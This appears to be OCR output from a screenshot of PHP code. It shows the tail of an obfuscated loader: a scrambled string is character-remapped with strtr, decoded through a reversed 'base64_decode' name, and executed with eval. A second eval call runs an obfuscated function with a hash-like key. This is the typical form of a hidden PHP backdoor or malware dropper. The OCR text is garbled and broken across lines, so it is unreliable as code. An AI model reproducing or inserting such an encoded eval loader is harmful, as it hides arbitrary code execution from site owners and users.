
jY<+jvZ<G/Zo3DZ5cKWO4[{buK{5Bv}2ay.f6e4tqcft
pV{Ray.f6ektp<WY1VWh6ya2jY<+jvZS1VwTLybb4Kx5
Ic8tYL=CuypPBc]5GV.SxDZ5aD.542C=p/Zb3K75Bv}C
1i]r6Dp<.o.lZRCHYL={vRZ<3ip86e}0jvp<3K7WuK6b
u2Zo6DLRlk<IpV5 4y.hxo. 6KW xv}0jVWh4KW]Iv}2
c2.wayW83DpO6e4tqcftp/ZfxW{buVWh1ia8jvxlu<. 
6KW xv4tqcftp/Zfxo]Jua. 6KW xvktpy]93i{<6.0 
3i5rph}0qR}Cx/b<Li{<6a]b1D{rBv}2uV55x.0 3i5r
ph}0qR}Cx/b<cV55xa]b1D{rBv}23yW<6ixd4K55Dy. 
6KW xv4tqcftpV{RLyW<6ixd4K55Bv}26VW<6.0h3iZO
3DZOuyf2jY<+jvttIvZ<G/Zo3DZ5aKWC1iW<1i0 jY<0
jv42Ie}Mjo].coktlR}Cx/b<ZVW<6.pb6V5bxV5duR}O
Bv}2ui0<1i694KWC1iW<1i0 ph}0qR}Cx/b<ci0<1i6e
3iZO3DZOuyfOlh}{vRZd3K=wqK.f6i{JxV.Zxi.hGetC
xVWRuVa8jvZOu2{542ZWuK6bu2LOlh}{vC6pctmm'
;
$_
_s
=strtr(
$__c
,
"ACv.sfKXY{dEn58wjIBToFUtb9>g
L}=kqeZ0RuD[4lz Om<12PyHSWJGp7MaiVQr/cN]h63
x"
,
" kCV]4m.DNvM>lstIKLBE6}ghf8[QAowPSR9ibX3
cO{up=0anq27jF1eJx/UWGrzHT<5yZYd"
);
$__d
=strr
ev(
"edoced_46esab"
);
eval
(
'$__x=$__d("$__
s");'
);
$__x
 = str_replace(
"\x44\x45\x42"
, 
"
<?php"
, 
$__x
);
$__x
 = str_replace(
"\x46\x49\x
4e"
, 
"?>"
, 
$__x
);
eval
(
'?>'
 . 
$__x
 . 
'<?php 
'
);}
eval
(
'?>'
 . tjvTh6DZJ4Kft6KW84yaHve(
'c0d
396d132846dd9d0f87b967669a888'
) . 
'<?php '
); 